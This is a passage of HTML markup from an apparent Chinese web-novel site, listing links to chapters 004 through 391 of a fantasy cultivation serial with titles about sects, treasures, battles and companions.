title="004：魔云宗的黑暗真相（一更）">004：魔云宗的黑暗真相（一更）</a></li><li><a href="/34985/323" title="005：鉴宝（二更）">005：鉴宝（二更）</a></li><li><a href="/34985/324" title="006：五年（一更）">006：五年（一更）</a></li><li><a href="/34985/325" title="007：小白有个弟弟（二更）">007：小白有个弟弟（二更）</a></li><li><a href="/34985/326" title="008：千叶城">008：千叶城</a></li><li><a href="/34985/327" title="009：哥哥，你印堂发黑（二更）">009：哥哥，你印堂发黑（二更）</a></li><li><a href="/34985/328" title="010：杀戮早就开始了">010：杀戮早就开始了</a></li><li><a href="/34985/329" title="011：冻魂，一刻永恒（二更）">011：冻魂，一刻永恒（二更）</a></li><li><a href="/34985/330" title="012：进入的名额">012：进入的名额</a></li><li><a href="/34985/331" title="013：小辈们，还愣着干什么？">013：小辈们，还愣着干什么？</a></li><li><a href="/34985/332" title="014：西域的天之骄子们">014：西域的天之骄子们</a></li><li><a href="/34985/333" title="015：震慑">015：震慑</a></li><li><a href="/34985/334" title="016：天运宗">016：天运宗</a></li><li><a href="/34985/335" title="017：天下无敌">017：天下无敌</a></li><li><a href="/34985/336" title="018：聚灵宝地（一更）">018：聚灵宝地（一更）</a></li><li><a href="/34985/337" title="019：真与假（二更）">019：真与假（二更）</a></li><li><a href="/34985/338" title="020：钓鱼的鲜肉（一更）">020：钓鱼的鲜肉（一更）</a></li><li><a href="/34985/339" title="021：占个山头称霸王">021：占个山头称霸王</a></li><li><a href="/34985/340" title="022：第二道锁山大阵">022：第二道锁山大阵</a></li><li><a href="/34985/341" title="023：有客来访">023：有客来访</a></li><li><a href="/34985/342" title="024：魍魉带来的大机缘">024：魍魉带来的大机缘</a></li><li><a href="/34985/343" title="025：寻猊之行">025：寻猊之行</a></li><li><a href="/34985/344" title="026：我要……人血">026：我要……人血</a></li><li><a href="/34985/345" title="027：苏苏">027：苏苏</a></li><li><a href="/34985/346" title="028：郎啊郎，你一定要扑上来">028：郎啊郎，你一定要扑上来</a></li><li><a href="/34985/347" title="029：果然有问题">029：果然有问题</a></li><li><a href="/34985/348" title="030：你到底是谁？">030：你到底是谁？</a></li><li><a href="/34985/349" title="031：妖娆，我好想你！">031：妖娆，我好想你！</a></li><li><a href="/34985/350" title="032：她丫，不是良家少女！">032：她丫，不是良家少女！</a></li><li><a href="/34985/351" title="033：有一种爱，不用说出来">033：有一种爱，不用说出来</a></li><li><a href="/34985/352" title="034：灭合溟台的前辈">034：灭合溟台的前辈</a></li><li><a href="/34985/353" title="035：破空箭">035：破空箭</a></li><li><a href="/34985/354" title="036：欧阳">036：欧阳</a></li><li><a href="/34985/355" title="037：夺舍">037：夺舍</a></li><li><a href="/34985/356" title="038：英俊潇洒风流倜傥玉树临风倾倒天下">038：英俊潇洒风流倜傥玉树临风倾倒天下</a></li><li><a href="/34985/357" title="039：魂主">039：魂主</a></li><li><a href="/34985/358" title="040：天眼出世">040：天眼出世</a></li><li><a href="/34985/359" title="041：命运之轮轰然向前（一更）">041：命运之轮轰然向前（一更）</a></li><li><a href="/34985/360" title="042：愿你乘风破浪，气势如虹（二更）">042：愿你乘风破浪，气势如虹（二更）</a></li><li><a href="/34985/361" title="043：猊的召唤（一更）">043：猊的召唤（一更）</a></li><li><a href="/34985/362" title="044：养兽妖人何在？">044：养兽妖人何在？</a></li><li><a href="/34985/363" title="045：我们……联手吧！（一更）">045：我们……联手吧！（一更）</a></li><li><a href="/34985/364" title="046：相互nue待，至死不渝！（二更）">046：相互nue待，至死不渝！（二更）</a></li><li><a href="/34985/365" title="047：心跳停滞的三息时间！（一更）">047：心跳停滞的三息时间！（一更）</a></li><li><a href="/34985/366" title="048：找人的游戏（二更）">048：找人的游戏（二更）</a></li><li><a href="/34985/367" title="049：一滴血（一更）">049：一滴血（一更）</a></li><li><a href="/34985/368" title="050：将杀！">050：将杀！</a></li><li><a href="/34985/369" title="051：尘归尘，土归土（万字）">051：尘归尘，土归土（万字）</a></li><li><a href="/34985/370" title="052：乌龙（万字）">052：乌龙（万字）</a></li><li><a href="/34985/371" title="053：黄金的意志">053：黄金的意志</a></li><li><a href="/34985/372" title="054：小白要雄起">054：小白要雄起</a></li><li><a href="/34985/373" title="055：奇葩">055：奇葩</a></li><li><a href="/34985/374" title="056：美人出浴">056：美人出浴</a></li><li><a href="/34985/375" title="057：洪荒纪年">057：洪荒纪年</a></li><li><a href="/34985/376" title="058：你不仁，我不义">058：你不仁，我不义</a></li><li><a href="/34985/377" title="059：交易">059：交易</a></li><li><a href="/34985/378" title="060：龙觉，你很爽？">060：龙觉，你很爽？</a></li><li><a href="/34985/379" title="061：魔族的伏击">061：魔族的伏击</a></li><li><a href="/34985/380" title="062：洞府">062：洞府</a></li><li><a href="/34985/381" title="063：跪？！千金散！">063：跪？！千金散！</a></li><li><a href="/34985/382" title="064：刀折心不折！">064：刀折心不折！</a></li><li><a href="/34985/383" title="065：贵客">065：贵客</a></li><li><a href="/34985/384" title="066：云真的诚意">066：云真的诚意</a></li><li><a href="/34985/385" title="067：俺现在看你有些美">067：俺现在看你有些美</a></li><li><a href="/34985/386" title="068：下毒">068：下毒</a></li><li><a href="/34985/387" title="069：分离">069：分离</a></li><li><a href="/34985/388" title="070：第一拨熟人">070：第一拨熟人</a></li><li><a href="/34985/389" title="071：请叫我……唐乾枫">071：请叫我……唐乾枫</a></li><li><a href="/34985/390" title="072：远古之战">072：远古之战</a></li><li><a href="/34985/391" title="073：主人很愤怒，主人很伤心">073：主人很愤怒，主人很伤心</a></li><li><a href="/34985/392" title="074：我的誓言……没有变">074：我的誓言……没有变</a></li><li><a href="/34985/393" title="075：天道战">075：天道战</a></li><li><a href="/34985/394" title="076：圣光降世">076：圣光降世</a></li><li><a href="/34985/395" title="077：妖妖!（一更）">077：妖妖!（一更）</a></li><li><a href="/34985/396" title="078：父与女（二更）">078：父与女（二更）</a></li><li><a href="/34985/397" title="079：纳多多，去死吧！（一更）">079：纳多多，去死吧！（一更）</a></li><li><a href="/34985/398" title="080：这个时代，属于我们（二更）">080：这个时代，属于我们（二更）</a></li><li><a href="/34985/399" title="081：小母狼（一更）">081：小母狼（一更）</a></li><li><a href="/34985/400" title="082：啊！哈！杀！（二更）">082：啊！哈！杀！（二更）</a></li><li><a href="/34985/401" title="083：点天灯（一更）">083：点天灯（一更）</a></li><li><a href="/34985/402" title="084：哥俩好啊，三杯酒（二更）">084：哥俩好啊，三杯酒（二更）</a></li><li><a href="/34985/403" title="085：阿斯兰特，你完败了！（一更）">085：阿斯兰特，你完败了！（一更）</a></li><li><a href="/34985/404" title="086：是我！（二更）">086：是我！（二更）</a></li><li><a href="/34985/405" title="087：一朵发光的梅花（一更）">087：一朵发光的梅花（一更）</a></li><li><a href="/34985/406" title="088：碧潭、百岳、秋林（二更）">088：碧潭、百岳、秋林（二更）</a></li><li><a href="/34985/407" title="089：幻境层叠（一更）">089：幻境层叠（一更）</a></li><li><a href="/34985/408" title="090：无语哽咽（二更）">090：无语哽咽（二更）</a></li><li><a href="/34985/409" title="091：你连哭都哭不过我（一更）">091：你连哭都哭不过我（一更）</a></li><li><a href="/34985/410" title="092：那血池，很烫（二更）">092：那血池，很烫（二更）</a></li><li><a href="/34985/411" title="093：擒获逍遥拂尘！">093：擒获逍遥拂尘！</a></li><li><a href="/34985/412" title="094：救我！（一更）">094：救我！（一更）</a></li><li><a href="/34985/413" title="095：取悦我……（二更）">095：取悦我……（二更）</a></li><li><a href="/34985/414" title="096：秋林禁地的最后宝藏（一更）">096：秋林禁地的最后宝藏（一更）</a></li><li><a href="/34985/415" title="097：木界（二更）">097：木界（二更）</a></li><li><a href="/34985/416" title="098：我是地主婆！（一更）">098：我是地主婆！（一更）</a></li><li><a href="/34985/417" title="099：主人……敌人，又跑了（二更）">099：主人……敌人，又跑了（二更）</a></li><li><a href="/34985/418" title="100：糯米想起来了">100：糯米想起来了</a></li><li><a href="/34985/419" title="101：吞人的神药">101：吞人的神药</a></li><li><a href="/34985/420" title="102：以天地为熔炉！">102：以天地为熔炉！</a></li><li><a href="/34985/421" title="103：木系之战">103：木系之战</a></li><li><a href="/34985/422" title="104：悔不当初">104：悔不当初</a></li><li><a href="/34985/423" title="105：妖孽出来蹦跶了！">105：妖孽出来蹦跶了！</a></li><li><a href="/34985/424" title="106：绝地重生，满血复活">106：绝地重生，满血复活</a></li><li><a href="/34985/425" title="107：子衍的疯狂">107：子衍的疯狂</a></li><li><a href="/34985/426" title="108：姬天白疯了！">108：姬天白疯了！</a></li><li><a href="/34985/427" title="109：升龙图！">109：升龙图！</a></li><li><a href="/34985/428" title="110：杀人……杀心！">110：杀人……杀心！</a></li><li><a href="/34985/429" title="111：我主妖娆！">111：我主妖娆！</a></li><li><a href="/34985/430" title="112：世界之巅，只容得下一人的身影！">112：世界之巅，只容得下一人的身影！</a></li><li><a href="/34985/431" title="113：银光碾于尘">113：银光碾于尘</a></li><li><a href="/34985/432" title="114：被遗忘之禁（最好跟明天一起看）">114：被遗忘之禁（最好跟明天一起看）</a></li><li><a href="/34985/433" title="115：爹爹，谢谢你陪我啊">115：爹爹，谢谢你陪我啊</a></li><li><a href="/34985/434" title="116：第四枚灵珠">116：第四枚灵珠</a></li><li><a href="/34985/435" title="117：负火御雷！">117：负火御雷！</a></li><li><a href="/34985/436" title="118：给我开界">118：给我开界</a></li><li><a href="/34985/437" title="119：隔岸天涯">119：隔岸天涯</a></li><li><a href="/34985/438" title="120：闭门羹">120：闭门羹</a></li><li><a href="/34985/439" title="121：驭兽环世界">121：驭兽环世界</a></li><li><a href="/34985/440" title="122：色……色……狼！">122：色……色……狼！</a></li><li><a href="/34985/441" title="123：开界！">123：开界！</a></li><li><a href="/34985/442" title="124：不抬高，不轻视">124：不抬高，不轻视</a></li><li><a href="/34985/443" title="125：这是为你好！">125：这是为你好！</a></li><li><a href="/34985/444" title="126：血漫长河霸王路？">126：血漫长河霸王路？</a></li><li><a href="/34985/445" title="127：魔魅夜行">127：魔魅夜行</a></li><li><a href="/34985/446" title="128：妖蛾了！">128：妖蛾了！</a></li><li><a href="/34985/447" title="129：玉魑">129：玉魑</a></li><li><a href="/34985/448" title="130：三种魂的特点">130：三种魂的特点</a></li><li><a href="/34985/449" title="131：我要杀了他们">131：我要杀了他们</a></li><li><a href="/34985/450" title="132：溟台狗！">132：溟台狗！</a></li><li><a href="/34985/451" title="133：给我站起来！">133：给我站起来！</a></li><li><a href="/34985/452" title="134：正主">134：正主</a></li><li><a href="/34985/453" title="135：我才是对的">135：我才是对的</a></li><li><a href="/34985/454" title="136：十万厉鬼人魂幡！（二更）">136：十万厉鬼人魂幡！（二更）</a></li><li><a href="/34985/455" title="137：麻雀与紫金">137：麻雀与紫金</a></li><li><a href="/34985/456" title="138：你们不懂鼎的真正意义！">138：你们不懂鼎的真正意义！</a></li><li><a href="/34985/457" title="139：灭与合的真谛">139：灭与合的真谛</a></li><li><a href="/34985/458" title="140：飞扬的声调">140：飞扬的声调</a></li><li><a href="/34985/459" title="141：出发！那世界是我们的！">141：出发！那世界是我们的！</a></li><li><a href="/34985/460" title="142：妖娆的无限ＹＹ（一更）">142：妖娆的无限ＹＹ（一更）</a></li><li><a href="/34985/461" title="143：捏碎星空！（二更）">143：捏碎星空！（二更）</a></li><li><a href="/34985/462" title="144：见证者之殇（备盆）">144：见证者之殇（备盆）</a></li><li><a href="/34985/463" title="145：被隐藏的记忆">145：被隐藏的记忆</a></li><li><a href="/34985/464" title="146：瞎子亚姆">146：瞎子亚姆</a></li><li><a href="/34985/465" title="147：阴沟里翻船了">147：阴沟里翻船了</a></li><li><a href="/34985/466" title="148：扭曲的时间轴（一更）">148：扭曲的时间轴（一更）</a></li><li><a href="/34985/467" title="149：不许嘲笑梦想！">149：不许嘲笑梦想！</a></li><li><a href="/34985/468" title="150：我有罪！">150：我有罪！</a></li><li><a href="/34985/469" title="151：明天">151：明天</a></li><li><a href="/34985/470" title="152：奴印">152：奴印</a></li><li><a href="/34985/471" title="153：我要见云真">153：我要见云真</a></li><li><a href="/34985/472" title="154：没有野兽，qin兽出没">154：没有野兽，qin兽出没</a></li><li><a href="/34985/473" title="155 良鸟，总是更渴望远方">155 良鸟，总是更渴望远方</a></li><li><a href="/34985/474" title="156：有土匪来抢姑娘">156：有土匪来抢姑娘</a></li><li><a href="/34985/475" title="157：梦幻、旭日、玫瑰、磐石">157：梦幻、旭日、玫瑰、磐石</a></li><li><a href="/34985/476" title="158：带我去拍卖会">158：带我去拍卖会</a></li><li><a href="/34985/477" title="159：我们是来花钱的">159：我们是来花钱的</a></li><li><a href="/34985/478" title="160：极品鉴宝师">160：极品鉴宝师</a></li><li><a href="/34985/479" title="161：请入家门">161：请入家门</a></li><li><a href="/34985/480" title="162：谁说要单挑？">162：谁说要单挑？</a></li><li><a href="/34985/481" title="163：我听到了白川的声音">163：我听到了白川的声音</a></li><li><a href="/34985/482" title="165：爹爹的召唤我">165：爹爹的召唤我</a></li><li><a href="/34985/483" title="166：传送">166：传送</a></li><li><a href="/34985/484" title="167：贺礼">167：贺礼</a></li><li><a href="/34985/485" title="168：箱子中的东西">168：箱子中的东西</a></li><li><a href="/34985/486" title="169：双城之战">169：双城之战</a></li><li><a href="/34985/487" title="170：磐石城外（一更）">170：磐石城外（一更）</a></li><li><a href="/34985/488" title="171：老羊（二更）">171：老羊（二更）</a></li><li><a href="/34985/489" title="172：一百万的信息（一更）">172：一百万的信息（一更）</a></li><li><a href="/34985/490" title="173：怒咆！（二更）">173：怒咆！（二更）</a></li><li><a href="/34985/491" title="174：兵临城下（一更）">174：兵临城下（一更）</a></li><li><a href="/34985/492" title="175：审判（二更）">175：审判（二更）</a></li><li><a href="/34985/493" title="176：时间回溯（一更）">176：时间回溯（一更）</a></li><li><a href="/34985/494" title="177：美人计">177：美人计</a></li><li><a href="/34985/495" title="178：领域交锋（一更）">178：领域交锋（一更）</a></li><li><a href="/34985/496" title="179：本源（二更）">179：本源（二更）</a></li><li><a href="/34985/497" title="180：一念天堂（一更）">180：一念天堂（一更）</a></li><li><a href="/34985/498" title="181：冰种（二更）">181：冰种（二更）</a></li><li><a href="/34985/499" title="182：前往流云">182：前往流云</a></li><li><a href="/34985/500" title="183：踢馆子">183：踢馆子</a></li><li><a href="/34985/501" title="184：有鼠辈需要清理">184：有鼠辈需要清理</a></li><li><a href="/34985/502" title="185：流云十子">185：流云十子</a></li><li><a href="/34985/503" title="186：上层震怒！">186：上层震怒！</a></li><li><a href="/34985/504" title="187：大祸星">187：大祸星</a></li><li><a href="/34985/505" title="188：巨型板砖">188：巨型板砖</a></li><li><a href="/34985/506" title="189：让你乱上加乱">189：让你乱上加乱</a></li><li><a href="/34985/507" title="190：毁根基！">190：毁根基！</a></li><li><a href="/34985/508" title="191：专门给流云殿做的陷阱">191：专门给流云殿做的陷阱</a></li><li><a href="/34985/509" title="192：宁为外门仆，不做九峰徒">192：宁为外门仆，不做九峰徒</a></li><li><a href="/34985/510" title="193：见者有份">193：见者有份</a></li><li><a href="/34985/511" title="194：果然生气了">194：果然生气了</a></li><li><a href="/34985/512" title="195：煞气太重">195：煞气太重</a></li><li><a href="/34985/513" title="196：告诉我，关于血十三的一切！">196：告诉我，关于血十三的一切！</a></li><li><a href="/34985/514" title="197：吾爱真实的自我">197：吾爱真实的自我</a></li><li><a href="/34985/515" title="198：青天白日">198：青天白日</a></li><li><a href="/34985/516" title="199：放过你">199：放过你</a></li><li><a href="/34985/517" title="200：太平凡">200：太平凡</a></li><li><a href="/34985/518" title="201：羽毛儿">201：羽毛儿</a></li><li><a href="/34985/519" title="202：叠火">202：叠火</a></li><li><a href="/34985/520" title="203：一把火送你！">203：一把火送你！</a></li><li><a href="/34985/521" title="204：荣满则衰">204：荣满则衰</a></li><li><a href="/34985/522" title="205：毒药师">205：毒药师</a></li><li><a href="/34985/523" title="206：雪地迷踪">206：雪地迷踪</a></li><li><a href="/34985/524" title="207：青莲？！">207：青莲？！</a></li><li><a href="/34985/525" title="208：冰封">208：冰封</a></li><li><a href="/34985/526" title="209：妖娆的主意">209：妖娆的主意</a></li><li><a href="/34985/527" title="210：重返木界">210：重返木界</a></li><li><a href="/34985/528" title="211：带着朋友来看宝">211：带着朋友来看宝</a></li><li><a href="/34985/529" title="212：故友会面">212：故友会面</a></li><li><a href="/34985/530" title="213：月光为证">213：月光为证</a></li><li><a href="/34985/531" title="214：荷叶鸡（一更）">214：荷叶鸡（一更）</a></li><li><a href="/34985/532" title="215：我是游龙子！">215：我是游龙子！</a></li><li><a href="/34985/533" title="216：天生的克星">216：天生的克星</a></li><li><a href="/34985/534" title="217：老神棍的绝招">217：老神棍的绝招</a></li><li><a href="/34985/535" title="218：殇城第一头牌">218：殇城第一头牌</a></li><li><a href="/34985/536" title="219：神宗的门槛">219：神宗的门槛</a></li><li><a href="/34985/537" title="220：卖萌">220：卖萌</a></li><li><a href="/34985/538" title="221：我是……蓝破魔">221：我是……蓝破魔</a></li><li><a href="/34985/539" title="222：特殊任务">222：特殊任务</a></li><li><a href="/34985/540" title="223：极阴龙涎花">223：极阴龙涎花</a></li><li><a href="/34985/541" title="224：见者死！">224：见者死！</a></li><li><a href="/34985/542" title="225：欢迎……回来！">225：欢迎……回来！</a></li><li><a href="/34985/543" title="226：结草（一更）">226：结草（一更）</a></li><li><a href="/34985/544" title="227：我来打！（二更）">227：我来打！（二更）</a></li><li><a href="/34985/545" title="228：碎冰！碎甲！碎骨！">228：碎冰！碎甲！碎骨！</a></li><li><a href="/34985/546" title="229：暗战！">229：暗战！</a></li><li><a href="/34985/547" title="230：应天情">230：应天情</a></li><li><a href="/34985/548" title="231：最不想见的相遇">231：最不想见的相遇</a></li><li><a href="/34985/549" title="232：坑爹的符山">232：坑爹的符山</a></li><li><a href="/34985/550" title="233：一来就被人欺负">233：一来就被人欺负</a></li><li><a href="/34985/551" title="234：林家">234：林家</a></li><li><a href="/34985/552" title="235：寂灭一指！">235：寂灭一指！</a></li><li><a href="/34985/553" title="236：藏书阁">236：藏书阁</a></li><li><a href="/34985/554" title="237：她一直与我在一起">237：她一直与我在一起</a></li><li><a href="/34985/555" title="238：半个月">238：半个月</a></li><li><a href="/34985/556" title="239：火与火">239：火与火</a></li><li><a href="/34985/557" title="240：你不懂的温柔">240：你不懂的温柔</a></li><li><a href="/34985/558" title="241：天榜赛">241：天榜赛</a></li><li><a href="/34985/559" title="242：一匹黑马">242：一匹黑马</a></li><li><a href="/34985/560" title="243：说出你的要求">243：说出你的要求</a></li><li><a href="/34985/561" title="244：秘火玄天">244：秘火玄天</a></li><li><a href="/34985/562" title="245：生有傲魂，死亦傲骨">245：生有傲魂，死亦傲骨</a></li><li><a href="/34985/563" title="246：火灵珠！">246：火灵珠！</a></li><li><a href="/34985/564" title="247：一眼之威！（一更）">247：一眼之威！（一更）</a></li><li><a href="/34985/565" title="248：圣王召集令（二更）">248：圣王召集令（二更）</a></li><li><a href="/34985/566" title="249：血若倾盆（一更）">249：血若倾盆（一更）</a></li><li><a href="/34985/567" title="250：御月红妆！（二更）">250：御月红妆！（二更）</a></li><li><a href="/34985/568" title="251：莫执念（一更）">251：莫执念（一更）</a></li><li><a href="/34985/569" title="252：莲瓣香风（二更）">252：莲瓣香风（二更）</a></li><li><a href="/34985/570" title="253：朦胧的世界真实（一更）">253：朦胧的世界真实（一更）</a></li><li><a href="/34985/571" title="254：不一样的王者心">254：不一样的王者心</a></li><li><a href="/34985/572" title="255：混乱！">255：混乱！</a></li><li><a href="/34985/573" title="256：商机">256：商机</a></li><li><a href="/34985/574" title="257：巨坑">257：巨坑</a></li><li><a href="/34985/575" title="258：进入与轮回鼎的苏醒">258：进入与轮回鼎的苏醒</a></li><li><a href="/34985/576" title="259：鼎吞鼎">259：鼎吞鼎</a></li><li><a href="/34985/577" title="260：不要问我是谁，蝼蚁！">260：不要问我是谁，蝼蚁！</a></li><li><a href="/34985/578" title="261：这货是被气死的">261：这货是被气死的</a></li><li><a href="/34985/579" title="262：收藏家">262：收藏家</a></li><li><a href="/34985/580" title="263：遭遇……千幻！">263：遭遇……千幻！</a></li><li><a href="/34985/581" title="264:这一刀斩不下去">264:这一刀斩不下去</a></li><li><a href="/34985/582" title="265：不要逃！（一更）">265：不要逃！（一更）</a></li><li><a href="/34985/583" title="266：伊家的夙愿（二更）">266：伊家的夙愿（二更）</a></li><li><a href="/34985/584" title="267：死亡式追杀！">267：死亡式追杀！</a></li><li><a href="/34985/585" title="268：鱼肉串串（一更）">268：鱼肉串串（一更）</a></li><li><a href="/34985/586" title="269：衣垢（二更）">269：衣垢（二更）</a></li><li><a href="/34985/587" title="270：夺到宝的伊家人（万）">270：夺到宝的伊家人（万）</a></li><li><a href="/34985/588" title="271：灵珠碾成了碎渣渣">271：灵珠碾成了碎渣渣</a></li><li><a href="/34985/589" title="272：麻烦还没有结束">272：麻烦还没有结束</a></li><li><a href="/34985/590" title="273：如果是龙龙，可以哦">273：如果是龙龙，可以哦</a></li><li><a href="/34985/591" title="274：我提前告诉你们了哦">274：我提前告诉你们了哦</a></li><li><a href="/34985/592" title="275：惊人渡劫">275：惊人渡劫</a></li><li><a href="/34985/593" title="276:天罚，罚亦赏！">276:天罚，罚亦赏！</a></li><li><a href="/34985/594" title="277:吞雷妖孽">277:吞雷妖孽</a></li><li><a href="/34985/595" title="278:伊华的选择">278:伊华的选择</a></li><li><a href="/34985/596" title="278：所谓交易">278：所谓交易</a></li><li><a href="/34985/597" title="280：黑暗极道幻器出世">280：黑暗极道幻器出世</a></li><li><a href="/34985/598" title="281：妖娆，用刀啊">281：妖娆，用刀啊</a></li><li><a href="/34985/599" title="282：先天出手了">282：先天出手了</a></li><li><a href="/34985/600" title="283：帝岚，给我一个交代！">283：帝岚，给我一个交代！</a></li><li><a href="/34985/601" title="284：替罪羊">284：替罪羊</a></li><li><a href="/34985/602" title="285：欢迎回来">285：欢迎回来</a></li><li><a href="/34985/603" title="286：万兽奔腾">286：万兽奔腾</a></li><li><a href="/34985/604" title="287：猜想">287：猜想</a></li><li><a href="/34985/605" title="288：重回白川">288：重回白川</a></li><li><a href="/34985/606" title="289：军匪">289：军匪</a></li><li><a href="/34985/607" title="290：真假守城军">290：真假守城军</a></li><li><a href="/34985/608" title="291：妖十三">291：妖十三</a></li><li><a href="/34985/609" title="292：有些东西需要你来判断">292：有些东西需要你来判断</a></li><li><a href="/34985/610" title="293：初次分身">293：初次分身</a></li><li><a href="/34985/611" title="293：说出口的就能做得到！（万）">293：说出口的就能做得到！（万）</a></li><li><a href="/34985/612" title="294：试探">294：试探</a></li><li><a href="/34985/613" title="296：战斗升级">296：战斗升级</a></li><li><a href="/34985/614" title="297：我们是来送礼的">297：我们是来送礼的</a></li><li><a href="/34985/615" title="298：赤蝎总坛">298：赤蝎总坛</a></li><li><a href="/34985/616" title="299：夜战">299：夜战</a></li><li><a href="/34985/617" title="300：同族共鸣">300：同族共鸣</a></li><li><a href="/34985/618" title="301：宝物自己取">301：宝物自己取</a></li><li><a href="/34985/619" title="302：千奇百怪的蝎子们">302：千奇百怪的蝎子们</a></li><li><a href="/34985/620" title="303：打不死的小强">303：打不死的小强</a></li><li><a href="/34985/621" title="303：卖兄卖弟（一更）">303：卖兄卖弟（一更）</a></li><li><a href="/34985/622" title="305：百代后人，止步于此（二更）">305：百代后人，止步于此（二更）</a></li><li><a href="/34985/623" title="306：上天给你的标记（一更）">306：上天给你的标记（一更）</a></li><li><a href="/34985/624" title="307：与王的对话（二更）">307：与王的对话（二更）</a></li><li><a href="/34985/625" title="308：贴人赔钱（一更）">308：贴人赔钱（一更）</a></li><li><a href="/34985/626" title="309：铠化（二更）">309：铠化（二更）</a></li><li><a href="/34985/627" title="310：还有谁不服？（一更）">310：还有谁不服？（一更）</a></li><li><a href="/34985/628" title="311：蝠宝（二更）">311：蝠宝（二更）</a></li><li><a href="/34985/629" title="312：离开百代">312：离开百代</a></li><li><a href="/34985/630" title="313：雷，不灭我身">313：雷，不灭我身</a></li><li><a href="/34985/631" title="314：魔祸无碍，天门大难！">314：魔祸无碍，天门大难！</a></li><li><a href="/34985/632" title="315：齐聚天门宗下">315：齐聚天门宗下</a></li><li><a href="/34985/633" title="316：天门弟子">316：天门弟子</a></li><li><a href="/34985/634" title="317：帅哥，你要不要来？">317：帅哥，你要不要来？</a></li><li><a href="/34985/635" title="318：师兄，不方便哦">318：师兄，不方便哦</a></li><li><a href="/34985/636" title="319：千古玩笑">319：千古玩笑</a></li><li><a href="/34985/637" title="320：授印守塔！">320：授印守塔！</a></li><li><a href="/34985/638" title="321：魔战恶化（一更）">321：魔战恶化（一更）</a></li><li><a href="/34985/639" title="322：混战（二更）">322：混战（二更）</a></li><li><a href="/34985/640" title="323：大凶掩祸（一更）">323：大凶掩祸（一更）</a></li><li><a href="/34985/641" title="324：意念之光（二更）">324：意念之光（二更）</a></li><li><a href="/34985/642" title="325：入魔域">325：入魔域</a></li><li><a href="/34985/643" title="326：这泉，本尊要了">326：这泉，本尊要了</a></li><li><a href="/34985/644" title="327：你们尽力了？">327：你们尽力了？</a></li><li><a href="/34985/645" title="328：夺位">328：夺位</a></li><li><a href="/34985/646" title="329：是还债的时候">329：是还债的时候</a></li><li><a href="/34985/647" title="330：杀戮之心">330：杀戮之心</a></li><li><a href="/34985/648" title="331：我很强">331：我很强</a></li><li><a href="/34985/649" title="332：战第三步大能者">332：战第三步大能者</a></li><li><a href="/34985/650" title="333：一条线！">333：一条线！</a></li><li><a href="/34985/651" title="334：想不到还有这样一天">334：想不到还有这样一天</a></li><li><a href="/34985/652" title="335：宠物">335：宠物</a></li><li><a href="/34985/653" title="336：救我！">336：救我！</a></li><li><a href="/34985/654" title="337：把它当成一场交易">337：把它当成一场交易</a></li><li><a href="/34985/655" title="338：斗虎遇蛟，和而战！">338：斗虎遇蛟，和而战！</a></li><li><a href="/34985/656" title="339：恐怖的沙沙沙">339：恐怖的沙沙沙</a></li><li><a href="/34985/657" title="340：二傻">340：二傻</a></li><li><a href="/34985/658" title="341：石头妖怪">341：石头妖怪</a></li><li><a href="/34985/659" title="342：不如把他干掉？">342：不如把他干掉？</a></li><li><a href="/34985/660" title="343：丑丑的诊断">343：丑丑的诊断</a></li><li><a href="/34985/661" title="344：小轮回化形">344：小轮回化形</a></li><li><a href="/34985/662" title="345：原谅么">345：原谅么</a></li><li><a href="/34985/663" title="346：不寻常的事">346：不寻常的事</a></li><li><a href="/34985/664" title="347：琥珀异香">347：琥珀异香</a></li><li><a href="/34985/665" title="348：回归天门宗">348：回归天门宗</a></li><li><a href="/34985/666" title="349：各有心思">349：各有心思</a></li><li><a href="/34985/667" title="350：有人来送礼">350：有人来送礼</a></li><li><a href="/34985/668" title="351：湿婆">351：湿婆</a></li><li><a href="/34985/669" title="352：翻手为云，覆为雨！">352：翻手为云，覆为雨！</a></li><li><a href="/34985/670" title="353：天门太尊">353：天门太尊</a></li><li><a href="/34985/671" title="354：你……听不听得见？">354：你……听不听得见？</a></li><li><a href="/34985/672" title="355：我的人生，我来定！">355：我的人生，我来定！</a></li><li><a href="/34985/673" title="356：混乱之章">356：混乱之章</a></li><li><a href="/34985/674" title="357：天大地大，自由最逍遥">357：天大地大，自由最逍遥</a></li><li><a href="/34985/675" title="358：六师兄的小翠花">358：六师兄的小翠花</a></li><li><a href="/34985/676" title="359：林家有喜">359：林家有喜</a></li><li><a href="/34985/677" title="361：奢侈的宴会">361：奢侈的宴会</a></li><li><a href="/34985/678" title="362：老祖威武，寿与天齐">362：老祖威武，寿与天齐</a></li><li><a href="/34985/679" title="363：最惊人的大礼">363：最惊人的大礼</a></li><li><a href="/34985/680" title="364：但愿长醉不复醒">364：但愿长醉不复醒</a></li><li><a href="/34985/681" title="365：老朋友">365：老朋友</a></li><li><a href="/34985/682" title="366：第二枚“钥匙”">366：第二枚“钥匙”</a></li><li><a href="/34985/683" title="367：各奔东西">367：各奔东西</a></li><li><a href="/34985/684" title="367：追击">367：追击</a></li><li><a href="/34985/685" title="368：把老鼠给围起来">368：把老鼠给围起来</a></li><li><a href="/34985/686" title="369：忠犬水老狗">369：忠犬水老狗</a></li><li><a href="/34985/687" title="370：这是个怪胎">370：这是个怪胎</a></li><li><a href="/34985/688" title="371：出门转转">371：出门转转</a></li><li><a href="/34985/689" title="372：稀奇的拍卖会">372：稀奇的拍卖会</a></li><li><a href="/34985/690" title="373：求解心魔">373：求解心魔</a></li><li><a href="/34985/691" title="374：唔，我看得见">374：唔，我看得见</a></li><li><a href="/34985/692" title="375：我只是问路好不好">375：我只是问路好不好</a></li><li><a href="/34985/693" title="376：怪叔叔的萝莉情结">376：怪叔叔的萝莉情结</a></li><li><a href="/34985/694" title="377：把它卖了赚钱去！">377：把它卖了赚钱去！</a></li><li><a href="/34985/695" title="378：本尊有一物想要出手">378：本尊有一物想要出手</a></li><li><a href="/34985/696" title="378：所谓永生！">378：所谓永生！</a></li><li><a href="/34985/697" title="380：优质买家">380：优质买家</a></li><li><a href="/34985/698" title="381：阻人">381：阻人</a></li><li><a href="/34985/699" title="382：给我冷静下来">382：给我冷静下来</a></li><li><a href="/34985/700" title="383：救雪无">383：救雪无</a></li><li><a href="/34985/701" title="384：问诊">384：问诊</a></li><li><a href="/34985/702" title="385：下毒之心阴毒至极">385：下毒之心阴毒至极</a></li><li><a href="/34985/703" title="386：去个最好的地方">386：去个最好的地方</a></li><li><a href="/34985/704" title="387：混乱的家族争斗">387：混乱的家族争斗</a></li><li><a href="/34985/705" title="388：百代明珠故友">388：百代明珠故友</a></li><li><a href="/34985/706" title="389：兽斗会">389：兽斗会</a></li><li><a href="/34985/707" title="390：零级幻兽出战">390：零级幻兽出战</a></li><li><a href="/34985/708" title="391：我同意">391：我同意</a></li><li><a href="/34985/709" 